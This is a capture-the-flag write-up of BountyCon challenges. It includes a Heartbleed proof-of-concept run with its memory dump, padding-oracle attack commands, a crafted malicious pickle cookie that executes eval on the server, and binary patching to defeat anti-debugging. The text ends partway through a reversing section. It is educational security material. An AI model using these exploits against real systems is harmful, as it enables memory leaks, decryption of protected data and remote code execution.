Facebook's bringing back BountyCon this year! I participated last year, ranked #1 and even gave a talk at FB APAC HQ. You can find my write-up of previous year's CTF here. This time, it's like a regular CTF with all challenges posted on a single page and the complexity has been kicked up a notch. There are 17 challenges in total. I was able to solve all and will be giving a talk again.
Disclaimers
- I had barely any reverse engineering skills before this CTF so my methods may not be optimal and may be weird. Also, you'll find that multiple different solutions exist for reversing challenges.
- Code used to solve challenges might be hastily written and dirty. I've cleaned up some code to make it understandable but it's not as good as it can be.
- This write-up describes a logical chain of thinking you can follow to get the flag. In reality, I went in many wrong directions and things didn't always come to me in the order described here.
Tools/repos mentioned in this write-up
Reversing
Android
Web
- Burp Proxy
- dirstalk
- GitTools
- hash_extender
- padding-oracle-attacker
- sqlmap
- Online JavaScript Beautifier
- The Wayback Machine
- CyberChef
Steganography/Cracking
Misc
Challenges
| Name | Category | Published | Solved | Points | Solves | |
|---|---|---|---|---|---|---|
| 1. | Heart of Stone | Web | Dec 18 | Dec 18 | * | 75+ |
| 2. | I Don't Play | Web | Dec 18 | Dec 20 | 95 | 43 |
| 3. | Not a Speck | Web | Dec 18 | Dec 18 | 99 | 34 |
| 4. | Tick Tock | Web | Dec 18 | Dec 18 | 99 | 71 |
| 5. | Who's Sequel? | Web | Dec 18 | Dec 18 | * | 75+ |
| 6. | Secure Login | Pwn | Dec 18 | Dec 20 | * | 56 |
| 7. | Anti What | Reversing | Dec 18 | Dec 19 | * | 70 |
| 8. | Ghidra is Cool! | Reversing | Dec 18 | Dec 19 | * | 75+ |
| 9. | Lighthouse | Reversing, Android | Dec 20 | Dec 20 | * | 75+ |
| 10. | Shake It | Reversing, Android | Dec 20 | Dec 20 | * | 75+ |
| 11. | Maze Runner | Web, Reversing | Dec 24 | Dec 24 | 99 | 57 |
| 12. | Meggenser | Reversing, Android | Dec 24 | Dec 26 | 88 | 26 |
| 13. | ui.beauty | Web | Dec 28 | Dec 28 | 97 | 43 |
| 14. | Proof-of-Game | Web, Reversing | Dec 30 | Dec 30 | 99 | 25 |
| 15. | aglet | Reversing | Dec 31 | Jan 9 | 96 | 14 |
| 16. | Glue.bar | Web | Jan 2 | Jan 4 | 91 | 24 |
| 17. | Matt's String Reverser | Web | Jan 6 | Jan 7 | 91 | 23 |
*I didn't note the points at the time of submission for some of the earlier challenges. 99 points mean first to submit.
Heart of Stone — Web – published Dec 18
TL;DR: Heartbleed
The link will just say "403 Forbidden". Directory enumeration won't yield anything. Look at the response headers and you'll find the Server header says "CVE-2014-0160", which refers to Heartbleed, the infamous bug that lets you read random segments of the memory of the server. Countless PoC scripts exist for Heartbleed. Run any and you'll get the flag:
$ python2 heartbleed-poc.py ec2-3-11-22-12.threat.studio
Scanning ec2-3-11-22-12.threat.studio on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 2583
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2

Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 42 6F 75 6E 74 79 43 6F 6E 7B 64 65 39  [email protected]{de9
  0010: 6B 4A 64 4E 47 6D 78 62 78 73 50 53 4B 36 4C 6A  kJdNGmxbxsPSK6Lj
  0020: 46 4B 48 32 37 50 78 59 7D 00 00 00 00 00 00 00  FKH27PxY}.......
  0030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  [...]

WARNING: server ec2-3-11-22-12.threat.studio returned more data than it should - server is vulnerable!

$ strings dump.bin
BountyCon{de9kJdNGmxbxsPSK6LjFKH27PxY}
Not a Speck — Web – published Dec 18
Decrypt messages at blazing speeds with the all new Speck block cipher.
https://m2qglk5s8i.execute-api.eu-west-2.amazonaws.com/default/c2v53m
TL;DR: Do a Padding Oracle Attack using padding-oracle-attacker
When you go to the link, you'll see:
You have intercepted a secret message encrypted using the "Speck" block cipher. [Decrypt] it now!
"Decrypt" is a link which will lead you to: https://m2qglk5s8i.execute-api.eu-west-2.amazonaws.com/default/c2v53m?msg=5Hr1Y8IQMJ%2BHpmIXhr8dwDd8YO8h/3JG5OEfwtt7zAwBIDWKwbI52ECM6iQ%3D
And say:
Message decrypted OK:
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(ptext)?
Note the msg= parameter in the link, you can guess that it's base64 encoded data and as the previous page said, it's a secret message encrypted with a block cipher. The word "Speck" is a red herring and researching Speck block cipher will lead you nowhere.
The error message SyntaxError: Missing parentheses in call to 'print'. Did you mean print(ptext)? is a common one that you see if you run a Python 2 script with Python 3. The error message itself isn't interesting but the fact that the error message is displayed is very useful when trying to exploit any bug since it spits out valuable information.
Now if you tinker with the msg parameter, you'll see a different error like Bad request: bad Base64 (try "A") or Bad request: message padding error (try "AAAA"). Googling "padding error" will lead you to "Padding oracle attack" which is what you need to use here.
It's an attack that can be used in web apps (&c.) that use a block cipher in CBC mode for encryption and tell you if the encrypted data was successfully decrypted by the web app or not. Detailed error messages aren't required, if the response differs in any way (length, status, header, body), it'll be enough to use this attack. The gist of padding oracle attacks is that they send a lot of requests to the server and figure out what the encrypted data (ciphertext) is by comparing server responses. You can even encrypt your own text/data using it.
You need to download or write a script to execute this attack. Usually people use PadBuster for this which comes with Kali Linux. It's not easy to install it on macOS. I recommend using padding-oracle-attacker which I wrote last year as a modern alternative to all padding oracle scripts. It sends network requests in parallel so it's up to 100x faster compared to others and has an elegant UI.
To install it, enter yarn global add padding-oracle-attacker or npm install --global padding-oracle-attacker in your terminal. Padding oracle attacks require you to know two parameters: the block size used on the server (this can be guessed) and how the response differs when decryption on the server fails (this can be found out by looking at the server responses). You can use padding-oracle-attacker's analyze command to help you in finding these two parameters. Let's try this command with block size 16:
poattack analyze "https://m2qglk5s8i.execute-api.eu-west-2.amazonaws.com/default/c2v53m?msg=" 16 -e base64
The -e argument specifies the payload encoding which is base64 here. Once it finishes sending the requests, it'll say Responses don't seem to differ by status code or content length. and suggest you to Change the <block_size> argument. Common block sizes are 8, 16, 32.
Trying out 8 or 32 as the block size will fail and show you the same output. Block sizes are often a multiple of 4, so you can simply try 4. This is probably what "Speck" refers to because the block size is unusually small. It'll succeed and show you a different output this time:
---status code frequencies---
╔═══════╤═══════════════╗
║  200  │    1 time(s)  ║
║  400  │  255 time(s)  ║
╚═══════╧═══════════════╝

---content length frequencies---
╔═══════╤═══════════════╗
║  894  │  255 time(s)  ║
║  972  │    1 time(s)  ║
╚═══════╧═══════════════╝

---network stats---
256 total network requests | last request took 126ms | 307 kB downloaded | 66.1 kB uploaded

---all responses saved to---
/var/folders/qp/xxx/T/poattack_yyy

---automated analysis---
Responses are likely to have a 400 status code when a decryption error occurs.
You can try specifying 400 for the <error> argument.

Responses are likely to be sized 894 bytes when a decryption error occurs.
You can find out how the response differs by inspecting the saved responses in
/var/folders/qp/xxx/T/poattack_yyy
As the output says, the status code of the server response will be 400 if decryption fails and 200 if it succeeds. This is enough information to execute the attack. The content length also differs and if you tinkered with the msg param, you already know that if the response contains Bad request or message padding error it means decryption has failed. You can specify any of these error messages or the status code in the command:
poattack decrypt "https://m2qglk5s8i.execute-api.eu-west-2.amazonaws.com/default/c2v53m?msg=" base64:5Hr1Y8IQMJ+HpmIXhr8dwDd8YO8h/3JG5OEfwtt7zAwBIDWKwbI52ECM6iQ= 4 400 -e base64
Once it finishes running, the ciphertext will be decrypted and the flag will be displayed:
BountyCon{5j9YGFc85NErBVAcJXH7cYjWWNe}
Tick Tock — Web – published Dec 18
Time's ticking, hack me before it's too late.
https://mk3pxi9jwe.execute-api.eu-west-2.amazonaws.com/default/s2vx5m
TL;DR: Python Pickle Injection

The webpage shows the number of seconds that has passed since you first opened the webpage. This persists even after you refresh the page. How does it work?
Let's check out lambda_function.py in tick_tock.tar.gz. You'll notice a variable with a redacted flag is present in the source and that it "pickles" the time when the request is made and stores it in the cookie:
flag = "BountyCon{[redacted]}"
[...]
epoch = Epoch('{:d}'.format(int(time.time())))
cookie = base64.b64encode(pickle.dumps(epoch))
If you're unfamiliar with what "pickle" is, it's a term that refers to serializing/deserializing objects in Python. As the documentation says:
Warning The pickle module is not secure. Only unpickle data you trust. It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.
So you need to construct malicious pickle data that when deserialized outputs the flag. Malicious pickles you'll find online might try to read/write a file, make a network request or run a child process using os.system but trying to do these will fail because of function_shield, something commonly used in serverless applications (this challenge is hosted on AWS Lambda):
function_shield.configure({
    "policy": {
        # 'block' mode => active blocking
        # 'alert' mode => log only
        # 'allow' mode => allowed, implicitly occurs if key does not exist
        "outbound_connectivity": "block",
        "read_write_tmp": "block",
        "create_child_process": "block",
        "read_handler": "block"
    },
    "token": "XXXXXXXX",
    "disable_analytics": "true"
})
You need to construct a pickle that outputs the contents of the flag variable.
There are multiple "protocols" or formats that pickle data can be present in:
There are currently 6 different protocols which can be used for pickling. The higher the protocol used, the more recent the version of Python needed to read the pickle produced.
- Protocol version 0 is the original “human-readable” protocol and is backwards compatible with earlier versions of Python.
- Protocol version 1 is an old binary format which is also compatible with earlier versions of Python.
I read up on many articles and eventually was able to construct a pickle in the lowest protocol 0 (using pickle.dumps and manually edits) that outputs the flag by calling the eval function with flag as argument. It was crucial for the module name to be lambda_function for the pickle to execute.
#!/usr/bin/env python3
import requests
import base64

pickled = b"""clambda_function
Epoch
p0
(c__builtin__
eval
p1
(Vflag
p2
tp3
Rp4
tp5
Rp6
."""

headers = {
  'cookie': base64.b64encode(pickled)
}

r = requests.get('https://mk3pxi9jwe.execute-api.eu-west-2.amazonaws.com/default/s2vx5m', headers=headers)
print(r.status_code, r.headers)
print(r.text)
<!DOCTYPE HTML><HTML><HEAD><TITLE>Timer</TITLE><LINK rel="stylesheet" href="https://fonts.googleapis.com/css?family=Orbitron"><STYLE>body{background: black;}.clock{position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); color: #17D4FE; font-size: 60px; font-family: Orbitron; letter-spacing: 7px;}</STYLE></HEAD><BODY><DIV id="timer" class="clock" onload="showTime()"></DIV><SCRIPT>function showTime(){var future = Date.now() / 1000 | 0;var delta = future - BountyCon{qZwRdkr7ZsdhPfj3qV4MyEEwEwG};var time = delta.toString();document.getElementById("timer").innerText = time;document.getElementById("timer").textContent = time;setTimeout(showTime, 1000);}showTime();</SCRIPT></BODY></HTML>
BountyCon{qZwRdkr7ZsdhPfj3qV4MyEEwEwG}
Later I learnt a very simple way of constructing the pickle thanks to Santosh Bhandari:
### lambda_function.py
class Epoch(object):
  def __init__(self, timestamp):
    self.ts = timestamp

class flag:
  pass

### get_flag.py
import pickle
import lambda_function

epoch = lambda_function.Epoch(lambda_function.flag)

pickled = pickle.dumps(epoch)

[...]
Anti What — Reversing – published Dec 18
What do you mean a debugger is already attached?
Download anti_what.tar.gz, extract it and open anti_what in Ghidra. Running it directly will just show "Press any key to quit…".
Decompilation of the main function:
undefined8 main(undefined8 param_1,char **param_2) {
  int iVar1;
  long lVar2;
  undefined4 extraout_var;
  undefined8 uVar3;
  long in_FS_OFFSET;
  int local_15c;
  termios local_158;
  undefined local_118 [264];
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  local_15c = 0;
  lVar2 = ptrace(PTRACE_TRACEME,0,1,0);
  if (lVar2 == 0) {
    local_15c = 2;
  }
  lVar2 = ptrace(PTRACE_TRACEME,0,1,0);
  if (lVar2 == -1) {
    local_15c = local_15c * 3;
  }
  // this if condition checks if a debugger is attached
  // if you flip this condition, you can attach a debugger easily
  if (local_15c == 6) {
    RC4_set_key((RC4_KEY *)local_118,0x32,key);
    RC4((RC4_KEY *)local_118,0x4e,ptext,ptext);
    // runPayload() stores the flag in the memory of the process after decryption
    runPayload();
    puts("Press any key to quit...");
    tcgetattr(0,&local_158);
    local_158.c_lflag = local_158.c_lflag & 0xfffffffd;
    local_158.c_cc[6] = '\x01';
    local_158.c_cc[5] = '\0';
    tcsetattr(0,0,&local_158);
    getchar();
    uVar3 = 0;
  }
  else {
    // if a debugger is attached, it deletes itself
    iVar1 = unlink(*param_2);
    uVar3 = CONCAT44(extraout_var,iVar1);
  }
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
    __stack_chk_fail();
  }
  return uVar3;
}
You need to patch the function so that the if (local_15c == 6) condition is reversed. In Ghidra, you can select any C code in the Decompilation window and it'll automatically select the corresponding assembly code in the left pane. Selecting the if statement will either select a CMP or JZ instruction in the assembly window:
                     LAB_00101588
00101588 83 bd ac        CMP        dword ptr [RBP + local_15c],0x6
         fe ff ff 06
0010158f 74 17           JZ         LAB_001015a8
You need to replace JZ (jump if zero) with JNZ (jump if not zero). Right click the JZ instruction and select "Patch Instruction". Replace JZ with JNZ. The hex representation of the instruction will change from 74 17 to 75 17:
0010158f 75 17 JNZ LAB_001015a8
Ghidra doesn't support exporting patched ELF binaries at the time of writing so to get a patched binary, you'll manually have to replace the bytes (74 17 with 75 17) using a hex editor or similar tool. I did it with Sublime Text and searched for the previous instruction's bytes: ff ff 06
After patching the binary, you simply need to run it and search for "BountyCon" in the process memory. You can do this with GDB and GEF.
Run gdb anti_what_patched and enter run or r to run the process.
When it says Press any key to quit..., press Ctrl+C to pause execution.
Search for the flag in memory by entering grep BountyCon (this is a GEF feature).

BountyCon{JUDDpJ4K56wvdSH9tKFnbRzYeqT}
Ghidra is Cool! — Reversing – published Dec 18
This is just a warm up.
Download ghidra_is_cool.tar.gz, extract it and run ghidra_is_cool. You'll see it exits without outputting anything.
Now open it in Ghidra like the challenge name suggests.
                     undefined entry()
     undefined         AL:1           <RETURN>
                     entry                                           XREF[4]:     Entry Point(*), 00400018(*),
                                                                                  00400088(*),
                                                                                  _elfSectionHeaders::00000050(*)
00401000 74 16           JZ         LAB_00401018
00401002 75 14           JNZ        LAB_00401018
00401004 4c 8d 3c        LEA        R15,[s_Ghidra_is_cool!_0040108d]                 = "Ghidra is cool!"
         25 8d 10
         40 00
0040100c 0f              ??         0Fh
0040100d 0f              ??         0Fh
0040100e 0f              ??         0Fh
0040100f 50              ??         50h    P
00401010 61              ??         61h    a
00401011 74              ??         74h    t
00401012 63              ??         63h    c
00401013 68              ??         68h    h
00401014 20              ??         20h
00401015 6d              ??         6Dh    m
00401016 65              ??         65h    e
00401017 21              ??         21h    !
You'll see the entry function says Patch me! (although they're not valid instructions, they'll not be executed because of the jump instruction above).
Click on a few instructions below that and you'll see a new function in the Decompilation window:
void UndefinedFunction_0040101a(void)
{
  long lVar1;
  byte *pbVar2;
  byte *pbVar3;

  pbVar2 = (byte *)0x401065;
  pbVar3 = &DAT_00402000;
  lVar1 = 0x28;
  do {
    // presence of XOR strongly hints at encryption/decryption
    *pbVar3 = *pbVar2 ^ (byte)lVar1;
    pbVar2 = pbVar2 + 1;
    pbVar3 = pbVar3 + 1;
    lVar1 = lVar1 + -1;
  } while (lVar1 != 0);
  syscall();
  syscall();
  halt_baddata();
}
This function might possibly be decrypting the flag with XOR operations. If you could run the binary and jump to this function, the flag might be printed. You can do this with GDB (highly recommend installing GEF as well).
Here's a quick primer on some GDB commands you'll need for this challenge:
break ADDRESS: put a breakpoint on that address so that execution pauses when that address is reachedrun(orr): run the binaryjump ADDRESS(orj ADDRESS): jump to any address
Run gdb ghidra_is_cool. This will tell gdb that you want to debug the ghidra_is_cool binary. GDB won't run it automatically.
Put a breakpoint on the first instruction of the entry function by entering break *0x401000.
Run the ghidra_is_cool binary by entering r. The breakpoint will be hit and execution will stop.
You can now jump to any instruction. The function you discovered above starts at 0x40101a so jump to it by entering j *0x40101a.
The flag will be printed and the process will exit:
